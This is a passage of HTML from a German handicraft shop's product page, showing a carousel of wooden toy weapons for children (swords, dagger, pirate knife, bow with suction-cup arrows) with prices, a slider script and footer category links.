						</label>
						<input id="commentCustomerEmail" name="customer_email" type="text" value=""/>
										<div id="new_comment_form_footer">
						<input id="id_product_comment_send" name="id_product" type="hidden" value='825' />
						<p class="fl required"><sup>*</sup> Pflichtfeld - Bitte füllen Sie die gekennzeichneten Felder aus. Durch klicken auf Vorschau erkennen Sie unsere *<a style="color:#333333" href="https://mitienda.de/content/3-agb">Bewertungsrichtlinien</a>* an.<br/></p>
						<p></p>
						<p class="fr">
							<button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small">
								<span>Abschicken</span>
							</button>&nbsp;
							oder&nbsp;
							<a class="closefb" href="#">
								Abbrechen
							</a>
						</p>
						<div class="clearfix"></div>
					</div> <!-- #new_comment_form_footer -->
				</div>
			</div>
		</form><!-- /end new_comment_form_content -->
	</div>
</div>
<!-- End fancybox -->


		</section>
		<!--end HOOK_PRODUCT_TAB -->
				<!-- description & features -->
											</div> <!-- temscope product wrapper -->
<div class="clearfix"> </div>

									
    <div id="ppbContainer1" class="page-product-box block products_block clearfix ppbContainerBlockMainDiv ppbCarouselBlock">
        <h4 style="background:#fff; color:#000; text-transform:capitalize" class="page-product-heading">Artikel der gleichen Kategorie  <span class="ppbback ppbb1"></span><span class="ppbf1 ppbforward"></span></h4>
                        		
									
		
	
	<!-- Products list -->
	<ul id="ppb1" class="product_list grid row ppb1 tab-pane ppbcarousell">
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/holzwaffen/965-piratenmesser-mit-totenkopf-holzspielzeug-4260561757300.html" title="Piratenmesser mit Totenkopf , Holzspielzeug" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/3236-home_default/piratenmesser-mit-totenkopf-holzspielzeug.jpg" alt="Entermesser mit Totenkopf | Holzspielzeug" title="Entermesser mit Totenkopf | Holzspielzeug"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="10.95">
										
										10,95 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/holzwaffen/965-piratenmesser-mit-totenkopf-holzspielzeug-4260561757300.html" title="Piratenmesser mit Totenkopf , Holzspielzeug" itemprop="url" >
							Piratenmesser mit Totenkopf , Holzspielzeug
						</a>
					</h5>
																		<div class="short_description_content"><p>Holzmesser für kreative Rollenspiele als Pirat</p>
<p><span style="color:#f5a623;">Maße:<span style="color:#000000;"> ca. 28cm x 10cm<br /><span style="color:#f5a623;">Design:</span> Piratenmesser<br /><span style="color:#f5a623;">Material:</span> Holz<br /></span></span></p>
<p></p></div>
																										<p class="product-desc" itemprop="description">
						Holzmesser für kreative Rollenspiele als Pirat
Maße: ca. 28cm x 10cmDesign: PiratenmesserMaterial: Holz
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								10,95 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/holzwaffen/1963-dolch-aus-holz-holzspielzeug-4260676155732.html" title="Dolch aus Holz, Holzspielzeug" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/15397-home_default/dolch-aus-holz-holzspielzeug.jpg" alt="Dolch aus Holz, Holzspielzeug" title="Dolch aus Holz, Holzspielzeug"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="10.95">
										
										10,95 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/holzwaffen/1963-dolch-aus-holz-holzspielzeug-4260676155732.html" title="Dolch aus Holz, Holzspielzeug" itemprop="url" >
							Dolch aus Holz, Holzspielzeug
						</a>
					</h5>
																		<div class="short_description_content"><p>Dolch aus Holz</p>
<p><span style="color:#f5a623;">Maße:</span> ca. 36 x 2 x 16 cm (LxHxB)<br /><span style="color:#f5a623;">Material:</span> Holz<br /><span style="color:#f5a623;">Design: </span>Dolch</p>
<p>Holzspielzeug für kreatives Spielen!</p></div>
																										<p class="product-desc" itemprop="description">
						Dolch aus Holz
Maße: ca. 36 x 2 x 16 cm (LxHxB)Material: HolzDesign: Dolch
Holzspielzeug für kreatives Spielen!
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								10,95 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/holzwaffen/963-holzpistole-cowboy-holzspielzeug-revolver-4260561757287.html" title="Holzpistole Cowboy - Holzspielzeug Revolver" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/3233-home_default/holzpistole-cowboy-holzspielzeug-revolver.jpg" alt="Holzpistole Jim | Holzspielzeug" title="Holzpistole Jim | Holzspielzeug"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="15.35">
										
										15,35 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/holzwaffen/963-holzpistole-cowboy-holzspielzeug-revolver-4260561757287.html" title="Holzpistole Cowboy - Holzspielzeug Revolver" itemprop="url" >
							Holzpistole Cowboy - Holzspielzeug Revolver
						</a>
					</h5>
																		<div class="short_description_content"><p>Holzpistole für Kinder <br />Cowboy Revolver für kreative Rollenspiele</p>
<p><span style="color:#f5a623;">Maße:<span style="color:#000000;"> ca. 23cm x 12cm<br /><span style="color:#f5a623;">Design:</span> Cowboy Revolver<br /><span style="color:#f5a623;">Material:</span> Holz<br /><span style="color:#f5a623;">Set:</span> Holzpistole mit 3 Gummis<br /></span></span></p>
<p><span style="color:#f5a623;"><span style="color:#000000;"><br /><br /><br /></span></span></p></div>
																										<p class="product-desc" itemprop="description">
						Holzpistole für Kinder Cowboy Revolver für kreative Rollenspiele
Maße: ca. 23cm x 12cmDesign: Cowboy RevolverMaterial: HolzSet: Holzpistole mit 3 Gummis
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								15,35 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/holzwaffen/1962-wappenschild-loewe-holzspielzeug-4260676155725.html" title="Wappenschild Löwe, Holzspielzeug" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/6920-home_default/wappenschild-loewe-holzspielzeug.jpg" alt="Wappenschild Löwe, Holzspielzeug" title="Wappenschild Löwe, Holzspielzeug"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="17.54">
										
										17,54 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/holzwaffen/1962-wappenschild-loewe-holzspielzeug-4260676155725.html" title="Wappenschild Löwe, Holzspielzeug" itemprop="url" >
							Wappenschild Löwe, Holzspielzeug
						</a>
					</h5>
																		<div class="short_description_content"><p>Handgemachtes Wappenschild Löwe</p>
<p><span style="color:#f5a623;">Maße:</span> ca. 35 cm lang, ca. 28 cm breit mit 2 Ledergriffen <br /><span style="color:#f5a623;">Material:</span> Holz, Leder<br /><span style="color:#f5a623;">Design:</span> Löwe</p>
<p>Holzspielzeug für ein kreatives Spiel!</p></div>
																										<p class="product-desc" itemprop="description">
						Handgemachtes Wappenschild Löwe
Maße: ca. 35 cm lang, ca. 28 cm breit mit 2 Ledergriffen Material: Holz, LederDesign: Löwe
Holzspielzeug für ein kreatives Spiel!
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								17,54 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/holzwaffen/6143-pfeil-und-bogen-aus-holz-holzbogen-mit-3-pfeilen-4260676155831.html" title="Pfeil und Bogen aus Holz, Holzbogen mit 3 Pfeilen" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/23237-home_default/pfeil-und-bogen-aus-holz-holzbogen-mit-3-pfeilen.jpg" alt="Spielzeug Holzbogen 90cm mit 3 Pfeilen" title="Spielzeug Holzbogen 90cm mit 3 Pfeilen"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="32.95">
										
										32,95 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/holzwaffen/6143-pfeil-und-bogen-aus-holz-holzbogen-mit-3-pfeilen-4260676155831.html" title="Pfeil und Bogen aus Holz, Holzbogen mit 3 Pfeilen" itemprop="url" >
							Pfeil und Bogen aus Holz, Holzbogen mit 3 Pfeilen
						</a>
					</h5>
																		<div class="short_description_content"><p>Pfeil und Bogen aus Holz mit 3 Pfeilen mit Saugnapf</p>
<p><strong>Maße Bogen:</strong> ca. 82x13cm<br /><strong>Maße Pfeile:</strong> ca. 33 cm mit Saugnapf x3<br /><strong>Material:</strong> Holz</p>
<p>ACHTUNG: Nicht geeignet für Kinder unter 3 Jahren! Nicht auf die Augen oder das Gesicht zielen. Um Verletzungen zu vermeiden, verwenden Sie nur die mitgelieferten oder die vom Hersteller empfohlenen Pfeile.</p>
<p>Benutzung unter Aufsicht von Erwachsenen!</p></div>
																										<p class="product-desc" itemprop="description">
						Pfeil und Bogen aus Holz mit 3 Pfeilen mit Saugnapf
Maße Bogen: ca. 82x13cmMaße Pfeile: ca. 33 cm mit Saugnapf x3Material: Holz
ACHTUNG: Nicht geeignet für Kinder unter 3 Jahren! Nicht auf die Augen oder das Gesicht zielen. Um Verletzungen zu vermeiden, verwenden Sie nur die mitgelieferten oder die vom Hersteller empfohlenen Pfeile.
Benutzung unter...
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								32,95 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 last-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/holzwaffen/1552-templerschwert-aus-holz-holzspielzeug-4260676150980.html" title="Templerschwert aus Holz, Holzspielzeug" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/5372-home_default/templerschwert-aus-holz-holzspielzeug.jpg" alt="Templerschwert aus Holz, Holzspielzeug" title="Templerschwert aus Holz, Holzspielzeug"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="17.54">
										
										17,54 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/holzwaffen/1552-templerschwert-aus-holz-holzspielzeug-4260676150980.html" title="Templerschwert aus Holz, Holzspielzeug" itemprop="url" >
							Templerschwert aus Holz, Holzspielzeug
						</a>
					</h5>
																		<div class="short_description_content"><p>Templerschwert für kreative Rollenspiele</p>
<p><span style="color:#f5a623;">Maße:<span style="color:#000000;"> ca. 64 cm<br /><span style="color:#f5a623;">Design:</span> Templerschwert<br /><span style="color:#f5a623;">Material:</span> Heimisches Holz, Kunstleder<br /><br /></span></span></p>
<p></p>
<p></p>
<p></p></div>
																										<p class="product-desc" itemprop="description">
						Templerschwert für kreative Rollenspiele
Maße: ca. 64 cmDesign: TemplerschwertMaterial: Heimisches Holz, Kunstleder
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								17,54 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/holzwaffen/1579-roemerschwert-holzschwert-spielzeug-fuer-jungen-4260676151000.html" title="Römerschwert Holzschwert, Spielzeug für Jungen" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/5473-home_default/roemerschwert-holzschwert-spielzeug-fuer-jungen.jpg" alt="Römerschwert, Holzschwert - Holzspielzeug für Jungen" title="Römerschwert, Holzschwert - Holzspielzeug für Jungen"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="21.94">
										
										21,94 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/holzwaffen/1579-roemerschwert-holzschwert-spielzeug-fuer-jungen-4260676151000.html" title="Römerschwert Holzschwert, Spielzeug für Jungen" itemprop="url" >
							Römerschwert Holzschwert, Spielzeug für Jungen
						</a>
					</h5>
																		<div class="short_description_content"><p>Römerschwert als perfektes Geschenk Deinen Jungen</p>
<p><span style="color:#f5a623;">Maße:<span style="color:#000000;"> ca. 11x60cm<br /><span style="color:#f5a623;">Design:</span> Römerschwert<br /><span style="color:#f5a623;">Material:</span> Heimisches Holz<br /><span style="color:#f5a623;">Set:</span> Römerschwert mit Holzhülle hell</span></span></p>
<p></p>
<p></p>
<p></p></div>
																										<p class="product-desc" itemprop="description">
						Römerschwert als perfektes Geschenk Deinen Jungen
Maße: ca. 11x60cmDesign: RömerschwertMaterial: Heimisches HolzSet: Römerschwert mit Holzhülle hell
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								21,94 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/holzwaffen/1551-samuraischwert-aus-holz-holzspielzeug-ninja-4260676150973.html" title="Samuraischwert aus Holz, Holzspielzeug Ninja" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/5371-home_default/samuraischwert-aus-holz-holzspielzeug-ninja.jpg" alt="Samuraischwert aus Holz" title="Samuraischwert aus Holz"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="20.85">
										
										20,85 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/holzwaffen/1551-samuraischwert-aus-holz-holzspielzeug-ninja-4260676150973.html" title="Samuraischwert aus Holz, Holzspielzeug Ninja" itemprop="url" >
							Samuraischwert aus Holz, Holzspielzeug Ninja
						</a>
					</h5>
																		<div class="short_description_content"><p>Samuraischwert aus Holz als perfektes Geschenk für Jungen</p>
<p><span style="color:#f5a623;">Maße:<span style="color:#000000;"> ca. 60cm breit<br /><span style="color:#f5a623;">Design:</span> Samuraischwert<br /><span style="color:#f5a623;">Material:</span> Heimisches Holz, Kunstleder<br /><span style="color:#f5a623;">Set:</span> Holzschwert mit Klingenschutz</span></span></p>
<p></p>
<p></p></div>
																										<p class="product-desc" itemprop="description">
						Samuraischwert aus Holz als perfektes Geschenk für Jungen
Maße: ca. 60cm breitDesign: SamuraischwertMaterial: Heimisches Holz, KunstlederSet: Holzschwert mit Klingenschutz
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								20,85 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
		</ul>





                </div>
    
         
        <script>
            $(document).ready(function () {
                var ppb1 = $('#ppb1').lightSlider(
                        {
                            item: 4,
                            loop: false,
                            slideMove: 1,
                            speed: 600,
                            pager: true,
                            loop: false,
                            controls: false,
                            pauseOnHover: true,
                            auto: false,
                            responsive: [
                                {
                                    breakpoint: 800,
                                    settings: {
                                        item: 2,
                                        slideMove: 1,
                                        slideMargin: 6,
                                    }
                                },
                                {
                                    breakpoint: 480,
                                    settings: {
                                        item: 1,
                                        slideMove: 1
                                    }
                                }
                            ]
                        }
                );
                
                                
                $('.ppbb1').click(function () {
                    ppb1.goToPrevSlide();
                });
                $('.ppbf1').click(function () {
                    ppb1.goToNextSlide();
                });
                
                                

            });
        </script>
    
        

				 
					</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
			<div class="container">
				<div class="row">
					<div class="col-xs-12">
											</div>
				</div>
			</div>
			 			 <br/>
				<div class="text-center" style="color:#000; font-size:21px; line-height: 20px"><a style="color:#000" href="http://mitienda.de/">Mitienda</a> Shop | mit Liebe gemacht</div>
				<h2 class="text-center" style="color:#000; font-size:17px;line-height: 18px; margin: 5px 0px 25px; display:none">Kunsthandwerk und exklusive Geschenke für Groß und Klein von deutschen und internationalen Künstlern</h2>
				<h2 class="text-center" style="color:#000; font-size:17px;line-height: 18px; margin: 5px 0px 25px">Dein Marktplatz für faire & nachhaltige Produkte.</h2>
			 <br/>
			 							<div class="sombras">
				</div>
										<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="row"><div id="newsletter_block_left" class="block">	
	<img src="https://mitienda.de/themes/default-bootstrap/img/5-newsletter.png" class="pull-left" style="margin-right:15px" alt="Begrüssungs Gutschein" />	
	<a href="https://mitienda.de/newsletter" class="btn btn-newsletter">Zum Newsletter anmelden</a>
</div>
<section class="social_block">
	<ul>
					<li class="facebook">
				<a class="_blank" href="https://www.facebook.com/shopmitienda/?utm_source=webshop&amp;utm_medium=facebook&amp;utm_campaign=footer">
					<span>Facebook</span>
				</a>
			</li>
						                	<li class="youtube">
        		<a class="_blank" href="https://www.youtube.com/channel/UCr4VK7dX82SQhlz1-yg3zZg/videos">
        			<span>YouTube</span>
        		</a>
        	</li>
                                	<li class="pinterest">
        		<a class="_blank" href="https://www.pinterest.de/mitiendashop/">
        			<span>Pinterest</span>
        		</a>
        	</li>
                                	<li class="instagram">
        		<a class="_blank" href="https://www.instagram.com/mitiendashop/?utm_source=webshop&amp;utm_medium=instagram&amp;utm_campaign=footer">
        			<span>Instagram</span>
        		</a>
        	</li>
        	</ul>
</section>
<!-- Block categories module -->
<section class="blockcategories_footer footer-block col-xs-12 col-sm-2">
	<h4>Kategorien</h4>
	<div class="category_footer toggle-footer">
		<div class="list">
			<ul class="dhtml">
												
<li >
			<a 
		href="https://mitienda.de/3-wohnen-einrichten"
		class="decendencia"
		title="">
						Wohnen &amp; Einrichten
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/335-kueche"
		class="decendencia"
		title="">
						Küche
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/286-glaeser-geschirr"
		class="final"
		title="">
						Gläser &amp; Geschirr
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/139-holzbretter"
		class="final"
		title="">
						Holzbretter
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/61-kuechenbesteck"
		class="final"
		title="">
						Küchenbesteck
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/339-kuechenzubehoer"
		class="final"
		title="">
						Küchenzubehör
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/340-tischaccessoires"
		class="final"
		title="">
						Tischaccessoires
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/338-aufbewahrung"
		class="final"
		title="">
						Aufbewahrung
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/89-heimtextil"
		class="decendencia"
		title="">
						Heimtextil
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/50-dekokissen-sofakissen"
		class="final"
		title="">
						Dekokissen &amp; Sofakissen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/282-fuellkissen"
		class="final"
		title="">
						Füllkissen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/24-handgewebte-kissenbezuege"
		class="final"
		title="">
						Handgewebte Kissenbezüge
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/142-wohndecken"
		class="final"
		title="">
						Wohndecken
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/358-saunatuecher"
		class="final"
		title="">
						Saunatücher
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/35-teppiche"
		class="final"
		title="">
						Teppiche 
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/279-fussmatten"
		class="final"
		title="">
						Fußmatten
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/393-kuschelkissen-tierfom"
		class="final"
		title="">
						Kuschelkissen Tierfom
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/336-wohnaccessoires"
		class="decendencia"
		title="">
						Wohnaccessoires
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/52-teelichthalter"
		class="final"
		title="">
						Teelichthalter
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/152-kerzenstaender"
		class="final"
		title="">
						Kerzenständer
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/167-freundschaftskreise-aus-ton"
		class="final"
		title="">
						Freundschaftskreise aus Ton
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/114-windlichter-laternen"
		class="final"
		title="">
						Windlichter &amp; Laternen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/40-dekofiguren"
		class="final"
		title="">
						Dekofiguren
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/155-dekoschalen-tabletts"
		class="final"
		title="">
						Dekoschalen &amp; Tabletts
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/313-fensterbank-deko"
		class="final"
		title="">
						Fensterbank Deko
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/67-bilderrahmen"
		class="final"
		title="">
						Bilderrahmen
				</a>
	 
	</li>

																
<li >
			<a 
